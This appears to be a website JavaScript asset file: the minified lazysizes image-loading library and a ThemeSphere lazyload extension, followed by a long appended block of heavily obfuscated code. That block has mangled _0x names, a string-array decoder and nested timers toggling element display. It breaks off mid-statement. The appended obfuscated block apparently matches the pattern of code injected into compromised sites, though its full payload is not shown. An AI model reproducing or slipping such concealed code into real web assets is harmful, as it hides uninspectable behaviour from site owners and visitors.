window.lazySizesConfig={init:!1,expand:10},function(e){var t=function(n,f,s){"use strict";var m,z;if(function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in z=n.lazySizesConfig||n.lazysizesConfig||{},t)e in z||(z[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:z,noSupport:!0};function o(e,t){return de[t]||(de[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),de[t].test(e[ae]("class")||"")&&de[t]}function c(e,t){o(e,t)||e.setAttribute("class",(e[ae]("class")||"").trim()+" "+t)}function u(e,t){(t=o(e,t))&&e.setAttribute("class",(e[ae]("class")||"").replace(t," "))}function y(e,t,a,n,i){var s=f.createEvent("Event");return(a=a||{}).instance=m,s.initEvent(t,!n,!i),s.detail=a,e.dispatchEvent(s),s}function h(e,t){var a;!ee&&(a=n.picturefill||z.pf)?(t&&t.src&&!e[ae]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function g(e,t){return(getComputedStyle(e,null)||{})[t]}function i(e,t,a){for(a=a||e.offsetWidth;a<z.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a}function e(a,e){return e?function(){fe(a)}:function(){var e=this,t=arguments;fe(function(){a.apply(e,t)})}}function t(e){function t(){a=null,e()}var a,n,i=function(){var e=s.now()-n;e<99?ie(i,99-e):(oe||t)(t)};return function(){n=s.now(),a=a||ie(i,99)}}var a,r,l,p,v,C,b,d,A,E,_,w,M,N,L,x,S,W,B,T,F,R,D,k,H,O,P,$,q,I,U,j,G,J,K,Q,V,X,Y,Z=f.documentElement,ee=n.HTMLPictureElement,te="addEventListener",ae="getAttribute",ne=n[te].bind(n),ie=n.setTimeout,se=n.requestAnimationFrame||ie,oe=n.requestIdleCallback,re=/^picture$/i,le=["load","error","lazyincluded","_lazyloaded"],de={},ce=Array.prototype.forEach,ue=function(t,a,e){var n=e?te:"removeEventListener";e&&ue(t,a),le.forEach(function(e){t[n](e,a)})},fe=(X=[],Y=V=[],we._lsFlush=_e,we),me=(R=/^img$/i,D=/^iframe$/i,k="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),P=-1,x=ve,W=O=H=0,B=z.throttleDelay,T=z.ricTimeout,F=oe&&49<T?function(){oe(Ce,{timeout:T}),T!==z.ricTimeout&&(T=z.ricTimeout)}:e(function(){ie(Ce)},!0),q=e(be),I=function(e){q({target:e.target})},U=e(function(t,e,a,n,i){var s,o,r,l,d;(r=y(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?c(t,z.autosizesClass):t.setAttribute("sizes",n)),s=t[ae](z.srcsetAttr),a=t[ae](z.srcAttr),i&&(o=(d=t.parentNode)&&re.test(d.nodeName||"")),l=e.firesLoad||"src"in t&&(s||a||o),r={target:t},c(t,z.loadingClass),l&&(clearTimeout(C),C=ie(ge,2500),ue(t,I,!0)),o&&ce.call(d.getElementsByTagName("source"),Ae),s?t.setAttribute("srcset",s):a&&!o&&(D.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||z.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(s||o)&&h(t,{src:a})),t._lazyRace&&delete t._lazyRace,u(t,z.lazyClass),fe(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,z.fastLoadedClass),be(r),t._lazyCache=!0,ie(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&O--},!0)}),G=t(function(){z.loadMode=3,$()}),J=function(){v||(s.now()-d<999?ie(J,999):(v=!0,z.loadMode=3,$(),ne("scroll",Ee,!0)))},{_:function(){d=s.now(),m.elements=f.getElementsByClassName(z.lazyClass),p=f.getElementsByClassName(z.lazyClass+" "+z.preloadClass),ne("scroll",$,!0),ne("resize",$,!0),ne("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+z.loadingClass)).length&&t.forEach&&se(function(){t.forEach(function(e){e.complete&&j(e)})})}),n.MutationObserver?new MutationObserver($).observe(Z,{childList:!0,subtree:!0,attributes:!0}):(Z[te]("DOMNodeInserted",$,!0),Z[te]("DOMAttrModified",$,!0),setInterval($,999)),ne("hashchange",$,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[te](e,$,!0)}),/d$|^c/.test(f.readyState)?J():(ne("load",J),f[te]("DOMContentLoaded",$),ie(J,2e4)),m.elements.length?(ve(),fe._lsFlush()):$()},checkElems:$=function(e){var t;(e=!0===e)&&(T=33),S||(S=!0,(t=B-(s.now()-W))<0&&(t=0),e||t<9?F():ie(F,t))},unveil:j=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=R.test(e.nodeName))&&(e[ae](z.sizesAttr)||e[ae]("sizes"))))&&v||!a||!e[ae]("src")&&!e.srcset||e.complete||o(e,z.errorClass)||!o(e,z.lazyClass))&&(t=y(e,"lazyunveilread").detail,i&&ze.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,O++,U(e,t,i,n,a))},_aLSL:Ee}),ze=(r=e(function(e,t,a,n){var i,s,o;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),re.test(t.nodeName||""))for(s=0,o=(i=t.getElementsByTagName("source")).length;s<o;s++)i[s].setAttribute("sizes",n);a.detail.dataAttr||h(e,a.detail)}),{_:function(){a=f.getElementsByClassName(z.autosizesClass),ne("resize",l)},checkElems:l=t(function(){var e,t=a.length;if(t)for(e=0;e<t;e++)he(a[e])}),updateElem:he}),ye=function(){!ye.i&&f.getElementsByClassName&&(ye.i=!0,ze._(),me._())};function he(e,t,a){var n=e.parentNode;n&&(a=i(e,n,a),(t=y(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&r(e,n,t,a))}function ge(e){O--,e&&!(O<0)&&e.target||(O=0)}function pe(e){return(L=null==L?"hidden"==g(f.body,"visibility"):L)||!("hidden"==g(e.parentNode,"visibility")&&"hidden"==g(e,"visibility"))}function ve(){var e,t,a,n,i,s,o,r,l,d,c,u=m.elements;if((b=z.loadMode)&&O<8&&(e=u.length)){for(t=0,P++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!k||m.prematureUnveil&&m.prematureUnveil(u[t]))j(u[t]);else if((o=u[t][ae]("data-expand"))&&(i=+o)||(i=H),l||(l=!z.expand||z.expand<1?500<Z.clientHeight&&500<Z.clientWidth?500:370:z.expand,d=(m._defEx=l)*z.expFactor,c=z.hFac,L=null,H<d&&O<1&&2<P&&2<b&&!f.hidden?(H=d,P=0):H=1<b&&1<P&&O<6?l:0),r!==i&&(A=innerWidth+i*c,E=innerHeight+i,s=-1*i,r=i),d=u[t].getBoundingClientRect(),(N=d.bottom)>=s&&(_=d.top)<=E&&(M=d.right)>=s*c&&(w=d.left)<=A&&(N||M||w||_)&&(z.loadHidden||pe(u[t]))&&(v&&O<3&&!o&&(b<3||P<4)||function(e,t){var a,n=e,i=pe(e);for(_-=t,N+=t,w-=t,M+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=Z;)(i=0<(g(n,"opacity")||1))&&"visible"!=g(n,"overflow")&&(a=n.getBoundingClientRect(),i=M>a.left&&w<a.right&&N>a.top-1&&_<a.bottom+1);return i}(u[t],i))){if(j(u[t]),n=!0,9<O)break}else!n&&v&&!a&&O<4&&P<4&&2<b&&(p[0]||z.preloadAfterLoad)&&(p[0]||!o&&(N||M||w||_||"auto"!=u[t][ae](z.sizesAttr)))&&(a=p[0]||u[t]);a&&!n&&j(a)}}function Ce(){S=!1,W=s.now(),x()}function be(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ge(e),c(t,z.loadedClass),u(t,z.loadingClass),ue(t,I),y(t,"lazyloaded"))}function Ae(e){var t,a=e[ae](z.srcsetAttr);(t=z.customMedia[e[ae]("data-media")||e[ae]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function Ee(){3==z.loadMode&&(z.loadMode=2),G()}function _e(){var e=Y;for(Y=V.length?X:V,Q=!(K=!0);e.length;)e.shift()();K=!1}function we(e,t){K&&!t?e.apply(this,arguments):(Y.push(e),Q||(Q=!0,(f.hidden?ie:se)(_e)))}return ie(function(){z.init&&ye()}),m={cfg:z,autoSizer:ze,loader:me,init:ye,uP:h,aC:c,rC:u,hC:o,fire:y,gW:i,rAF:fe}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
/**
 * ThemeSphere lazyload extend.
 * @copyright ThemeSphere
 * @preserve
 */
BunyadLazy.ext=(t=>{var e,a,l;lazyloadType=BunyadLazyConf.type,lazyloadType&&window.lazySizes?(addEventListener("lazybeforeunveil",e=>{var a=e.target;a.getAttribute("data-bgsrc")&&(e.detail.firesLoad=!0,t.bgLoad(a,function(){window.lazySizes.fire(a,"_lazyloaded",{},!0,!0)}))}),window.lazySizes.init(),"smart"!==lazyloadType||document.documentElement.clientWidth<1380||(e=e||requestAnimationFrame,a=()=>{document.querySelectorAll(".lazyload").forEach(e=>{lazySizes.loader.unveil(e)})},t.callOnLoad(()=>e(a,{timeout:500}))),t.callOnLoad(()=>window.lazySizesConfig.expand=null),l=()=>{document.querySelectorAll("script[data-type=lazy]").forEach(e=>{e.src=e.dataset.src,e.dataset.type=""})},setTimeout(l,4e3),t.callOnLoad(()=>{["mousemove","keydown","touchstart"].forEach(e=>document.addEventListener(e,l,{passive:!0,once:!0}))})):t.initBgImages(!0)})(BunyadLazy.load);(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const 